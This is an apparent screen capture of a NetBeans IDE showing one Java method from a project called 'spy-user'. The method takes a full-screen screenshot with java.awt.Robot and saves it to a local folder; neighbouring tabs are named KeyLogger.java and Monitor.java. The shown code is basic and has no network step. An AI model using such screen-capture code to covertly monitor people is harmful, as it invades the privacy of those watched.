 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
235.0/316.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java
Source History
Navigator
Projects
10 * @author Brothers
11 */
12 import java.awt.*;
13 import java.awt.image.BufferedImage;
14 import java.io.File;
15 import java.text.SimpleDateFormat;
import java.util.ArrayList;
17 import javax.imageio.ImageIO;
18 import javax.swing.JOptionPane;
19 public class CaptureScreen {
20
21 /**
22 * @param fileName
23 * @param ipaddr
24 * @return
25 */
public File saveScreenshot(String fileName,String ipaddr,String id) {
27
28 try {
29 Dimension screenSize = Toolkit.getDefaultToolkit().getScreenSize();
30 Rectangle screenRectangle = new Rectangle(screenSize);
31 Robot robot = new Robot();
32 BufferedImage image = robot.createScreenCapture(screenRectangle);
33 File f1 = new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/");
boolean bool = f1.mkdir();
35 File f=new File("C:/Users/Deep/Documents/project/spy-user/src/images/screenshots/"+id+"/"+fileName);
36 ImageIO.write(image, "jpg",f );
37 image.flush();
38 System.out.println("saved.."+fileName);
39 return f;
} catch (Exception e) {
e.printStackTrace();
42 return null;
43 }
44 }
Find: Previous Next Select
Output
spy-user (run) 1 26:74 INS Unix (LF)
40°C
Sunny
Search
ENG
IN
15:41
11-05-2023
4